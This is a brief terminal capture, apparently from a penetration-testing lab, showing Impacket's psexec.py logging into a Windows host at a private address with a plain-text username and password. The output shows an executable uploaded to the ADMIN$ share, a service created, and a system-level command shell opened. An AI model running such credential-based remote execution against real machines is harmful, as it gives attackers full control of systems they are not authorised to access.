 ┌──(root💀kali)-[/home/shell/Desktop]
└─# psexec.py penny/yuki:Password1@10.0.0.240
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.0.240.....
[*] Found writable share ADMIN$
[*] Uploading file qaunAsGA.exe
[*] Opening SVCManager on 10.0.0.240.....
[*] Creating service rBYj on 10.0.0.240.....
[*] Starting service rBYj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>